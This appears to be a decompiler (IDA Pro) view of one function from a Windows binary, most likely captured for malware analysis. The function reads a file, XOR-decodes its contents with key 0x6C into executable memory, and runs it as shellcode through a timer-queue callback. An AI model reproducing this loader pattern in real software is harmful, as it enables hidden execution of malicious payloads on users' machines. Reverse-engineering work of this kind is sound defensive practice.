 IDA View-A Pseudocode-A Hex View-1 Structures
1 int sub_401000()
2 {
3 HANDLE FileA; // esi
4 DWORD FileSize; // eax
5 int i; // eax
6 void *v3; // esi
7 HANDLE TimerQueue; // edi
8 HANDLE EventA; // ebx
9 int result; // eax
10 DWORD LastError; // eax
11 DWORD NumberOfBytesRead; // [esp+8h] [ebp-F40BCh] BYREF
12 HANDLE phNewTimer; // [esp+Ch] [ebp-F40B8h] BYREF
13 char Buffer[999600]; // [esp+10h] [ebp-F40B4h] BYREF
14
15 CreateEventA(0, 0, 0, 0);
16 FileA = CreateFileA("C:\\Windows\\HAHA\\opk.txt", 0x80000000, 0, 0, 3u, 0x80u, 0);
17 FileSize = GetFileSize(FileA, 0);
18 NumberOfBytesRead = 0;
19 ReadFile(FileA, Buffer, FileSize, &NumberOfBytesRead, 0);
20 for ( i = 0; i != 999600; ++i )
21 Buffer[i] ^= 0x6Cu;
22 v3 = VirtualAlloc(0, 0xF40B0u, 0x3000u, 0x40u);
23 memcpy(v3, Buffer, 0xF40B0u);
24 TimerQueue = CreateTimerQueue();
25 EventA = CreateEventA(0, 1, 0, 0);
26 if ( !CreateTimerQueueTimer(&phNewTimer, TimerQueue, (WAITORTIMERCALLBACK)v3, 0, 0x64u, 0, 0) )
27 printf("Fail");
28 result = WaitForSingleObject(EventA, 0xFFFFFFFF);
29 if ( result )
30 {
31 LastError = GetLastError();
32 return printf("WaitForSingleObject failed (%d)\n", LastError);
33 }
34 return result;
35 }